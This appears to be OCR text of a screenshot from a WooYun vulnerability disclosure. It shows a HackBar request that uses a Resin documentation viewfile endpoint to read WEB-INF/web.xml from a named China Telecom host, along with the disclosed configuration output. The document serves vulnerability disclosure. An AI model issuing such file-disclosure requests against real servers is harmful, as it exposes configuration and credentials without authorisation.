 ./WEB-INF/web.xml
cs.gx.189.cn/resin-doc/examples/ioc-periodictask/viewfile?file=./WEB-INF
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://cs.gx.189.cn/resin-doc/examples/ioc-periodictask/viewfile?file=./WEB-INF/web.xml
Split URL
Execute
Enable Post data Enable Referrer
./WEB-INF/web.xml
<web-app xmlns="http://caucho.com/ns/resin">
<!--
- Instantiate an instance of PeriodTaskImpl and store it in jndi.
- The periodic task is then available for use in the various ways
- illustrated below.
-
- The interface for PeriodicTaskImpl is PeriodicTask, which is the
- view of the object provided to users of the service.
-->
<bean class="example.PeriodicTask"
name="periodicTask"
mbean-name="type=PeriodicTask"
mbean-interface="example.PeriodicTask">
<init>
<estimated-average-time>5</estimated-average-time>
</init>
</bean>
<!--
- servlet to manage the PeriodicTask
-->
www.wooyun.org